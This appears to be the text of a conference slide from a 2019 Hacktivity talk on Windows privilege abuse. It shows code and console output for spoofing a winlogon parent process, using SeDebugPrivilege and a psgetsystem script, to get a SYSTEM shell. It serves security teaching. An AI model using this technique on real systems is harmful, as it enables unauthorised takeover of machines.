 HACKTIVITY
Andrea Pierini:
WHOAMI /PRIV - Show Me Your Privileges and
I Will Lead You to System
SeDebugPrivilege
➔ Create a new process and set the parent process a privileged process
◆ https://github.com/decoder-it/psgetsystem
UpdateProcThreadAttribute(
si.lpAttributeList,
0,
PROC_THREAD_ATTRIBUTE_PARENT_PROCESS
,
lpProcThreadHandle,
(IntPtr)IntPtr.Size,
IntPtr.Zero,
IntPtr.Zero);
C:\util>whoami & whoami /priv
win-ge0l1020ujq\debugger
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\util>tasklist | find "winlogon"
winlogon.exe 492 Console 1 10,896 K
winlogon.exe 1384 RDP-Tcp#8 2 12,224 K
winlogon.exe 6136 RDP-Tcp#10 3 9,740 K
C:\util>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\util> .\psgetsys.ps1 6136 c:\windows\system32\cmd.exe
[+] Got Handle for ppid: 6136
[+] Updated proc attribute list
[+] Starting c:\windows\system32\cmd.exe...True - pid: 6088
PS C:\util>
Administrator: c:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.503]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\util>whoami
nt authority\system
C:\util>
"whoami /priv" - Andrea Pierini
25/11/2019